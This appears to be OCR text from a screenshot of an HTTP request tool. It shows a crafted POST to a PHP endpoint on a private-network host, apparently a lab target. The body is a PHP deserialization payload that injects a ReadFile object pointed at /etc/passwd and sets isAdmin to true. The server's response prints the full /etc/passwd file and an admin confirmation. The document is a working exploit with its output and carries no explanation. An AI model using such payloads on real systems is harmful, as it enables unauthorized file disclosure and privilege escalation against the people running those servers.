 发送请求 强制 HTTPS 历史 爆破示例 分享 导出 导入
Request 数据包扫描 美化 热加载 构造请求
1 POST /php7.4/ser.php HTTP/1.1
2 Host ? : 172.16.100.100
3 Connection: keep-alive
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/129.0.0.0 Safari/537.36 Edg/129.0.0.0
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
10 Content-Type: application/x-www-form-urlencoded
11
12 name=O:4:"User":2:{s:8:"username";O:8:"ReadFile":1:{s:8:"filename";s:11:"/etc/passwd";}
s:7:"isAdmin";b:1;}
Responses 1267bytes / 2ms 美化 渲染 编码 请输入定位响应
1 HTTP/1.1 200 OK 远端地
2 Server: nginx/1.27.2 时间:2m
3 Date: Fri, 11 Oct 2024 02:50:06 GMT p://172
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.4.33
7 Content-Length: 1267
8
9 root:x:0:0:root:/root:/bin/ash
10 bin:x:1:1:bin:/bin:/sbin/nologin
11 daemon:x:2:2:daemon:/sbin:/sbin/nologin
12 adm:x:3:4:adm:/var/adm:/sbin/nologin
13 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
14 sync:x:5:0:sync:/sbin:/bin/sync
15 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
16 halt:x:7:0:halt:/sbin:/sbin/halt
17 mail:x:8:12:mail:/var/mail:/sbin/nologin
18 news:x:9:13:news:/usr/lib/news:/sbin/nologin
19 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
20 operator:x:11:0:operator:/root:/sbin/nologin
21 man:x:13:15:man:/usr/man:/sbin/nologin
22 postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
23 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
24 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
25 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
26 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
27 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
28 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
29 games:x:35:35:games:/usr/games:/sbin/nologin
30 cyrus:x:85:12::/usr/cyrus:/sbin/nologin
31 vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
32 ntp:x:123:123:NTP:/var/empty:/sbin/nologin
33 smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
34 guest:x:405:100:guest:/dev/null:/sbin/nologin
35 nobody:x:65534:65534:nobody:/:/sbin/nologin
36 www-data:x:82:82:Linux User,,,:/home/www-data:/sbin/nologin
37 is an admin
38 Password is xxxxxxxxx
39